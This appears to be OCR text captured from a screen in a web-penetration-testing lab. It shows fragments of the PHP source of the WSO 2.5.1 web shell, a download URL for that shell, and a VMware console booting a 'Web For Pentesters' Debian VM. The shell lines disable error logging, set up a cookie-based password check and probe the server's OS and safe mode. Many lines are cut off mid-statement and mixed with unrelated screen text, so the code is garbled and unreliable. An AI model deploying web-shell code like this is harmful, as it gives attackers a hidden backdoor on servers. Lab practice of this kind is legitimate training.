 www.w0rms.com/shell/ws
Osama
www.w0rms.com/shell/wso.txt
}
}
@ini_set('error_log',NULL);
@ini_set('log_errors',0);
@ini_set('max_execution_time',0);
@set_time_limit(0);
@set_magic_quotes_runtime(0);
@define('WSO_VERSION', '2.5.1');
if(get_magic_quotes_gpc()) {
function WSOstripslashes($array)
return is_array($array)
}
$_POST = WSOstripslashes($_POST)
$_COOKIE = WSOstripslashes($_COOKIE)
}
function wsoLogin() {
die("<pre align=center><form met
}
function WSOsetcookie($k, $v) {
$_COOKIE[$k] = $v;
setcookie($k, $v);
}
if(!empty($auth_pass)) {
if(isset($_POST['pass']) && (md5($_P
WSOsetcookie(md5($_SERVER['HTTP_
if (!isset($_COOKIE[md5($_SERVER['HT
wsoLogin();
}
if(strtolower(substr(PHP_OS,0,3)) == "win")
$os = 'win';
else
$os = 'nix';
$safe_mode = @ini_get('safe_mode');
if(!$safe_mode)
error_reporting(0);
$disable_functions = @ini_get('disable_functions');
Web For Pentesters - VMware Workstation
File Edit View VM Tabs Help
Kali Linux 2 Metasploitable2-Linux Ubuntu 64-bit Windows 7 Web For P...
Setting console screen modes.
Skipping font and keymap setup (handled by console-setup).
Setting up console font and keymap...done.
live-boot is configuring sendsigs....
INIT: Entering runlevel: 2
Using makefile-style concurrent boot in runlevel 2.
Starting enhanced syslogd: rsyslogd.
Starting web server: apache2apache2: Could not reliably determine the server's f
ully qualified domain name, using 127.0.0.1 for ServerName
.
Starting OpenBSD Secure Shell server: sshd.
Starting OpenLDAP: slapd.
Starting MySQL database server: mysqldStarting periodic command scheduler: cron.
..
Checking for corrupt, not cleanly closed and upgrade needing tables..
Linux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
user@debian:~$
user@debian:~$ _
VMware Tools enables many features and improves mouse movement, video and
To direct input to this VM, click inside or press Ctrl+G.